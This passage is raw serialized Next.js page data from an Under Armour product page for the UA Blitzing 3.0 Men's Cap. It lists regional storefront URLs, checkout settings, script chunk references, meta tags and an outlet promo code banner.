/www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4c\"}],\"$L4d\"]}]}]\n"])</script><script>self.__next_f.push([1,"4e:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4f:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n51:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n52:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n54:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n50:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n4c:[\"$\",\"$L4e\",null,{\"children\":[\"$\",\"$L4f\",null,{\"getServerCampaigns\":\"$h50\",\"children\":[\"$\",\"$L51\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L52\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L53\"]}]}]}]\n4d:[\"$\",\"$L54\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"55:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n53:[\"$\",\"$L55\",null,{}]\n"])</script><script>self.__next_f.push([1,"20:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"22:[[\"$\",\"title\",\"0\",{\"children\":\"UA Blitzing 3.0 Men's Cap | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Under Armour for UA Blitzing 3.0 Men's Cap\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html\"}],[\"$\",\"meta\",\"4\",{\"name\":\"format-detection\",\"content\":\"telephone=no\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:title\",\"content\":\"UA Blitzing 3.0 Men's Cap | Under Armour\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:description\",\"content\":\"Shop Under Armour for UA Blitzing 3.0 Men's Cap\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image\",\"content\":\"https://underarmour.scene7.com/is/image/Underarmour/1305036-111_SLF_SL?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:image:alt\",\"content\":\"UA Blitzing 3.0, White, swatchLG\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image:width\",\"content\":\"800\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image:height\",\"content\":\"456\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:title\",\"content\":\"UA Blitzing 3.0 Men's Cap | Under Armour\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:description\",\"content\":\"Shop Under Armour for UA Blitzing 3.0 Men's Cap\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:image\",\"content\":\"https://underarmour.scene7.com/is/image/Underarmour/1305036-111_SLF_SL?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\"}],[\"$\",\"meta\",\"19\",{\"name\":\"twitter:image:alt\",\"content\":\"UA Blitzing 3.0, White, swatchLG\"}]]\n"])</script><script>self.__next_f.push([1,"1e:null\n"])</script><script>self.__next_f.push([1,"58:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n59:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"25:[\"$L56\",\"$L57\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L58\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 